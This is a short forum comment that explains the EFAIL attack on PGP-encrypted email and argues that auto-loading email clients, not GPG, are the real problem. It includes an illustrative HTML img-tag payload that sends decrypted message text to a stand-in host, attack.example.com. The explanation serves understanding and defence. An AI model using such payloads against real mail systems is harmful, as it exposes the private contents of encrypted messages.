 I'm not an expert on this stuff and I'll probably get this wrong, but maybe I can describe the basic idea behind this attack and why it seems inappropriate to me that the EFF is telling people to unistall GPG.

A plain text email looks something like this:

|HEADER|BODY|

In an encrypted email, the body is by MIME-encoded attachments, of which the encrypted contents is one attachment (usually the only one):

|HEADER|ENCRYPTED_ATTACHMENT|

But it's possible to add more attachments, so the attackers do something like this:

|HEADER|ATTACK_ATTACHMENT_1|ENCRYPTED_ATTACHMENT|ATTACK_ATTACHMENT_2|

If we look at the contents of the attack attachments, we might see something like:

|HEADER|<img src="http://attack.example.com/|ENCRYPTED_ATTACHMENT|">|

Then the email client asks GPG to decrypt the message:

|HEADER|<img src="http://attack.example.com/|Nuclear arming code: 1234567|">|

Finally, the email client renders the message HTML, which now contains an image tag that causes it to send the contents of the decrypted message to a remote server:

<img src="http://attack.example.com/Nuclear arming code: 1234567">

The fundamental problem is email clients automatically loading external resources like images. Not only does this create security problems like the above, but it's routinely used to track users each time they open emails. It seems unfortunate to me that the EFF is telling people to uninstall GPG rather than to uninstall privacy-harming email clients.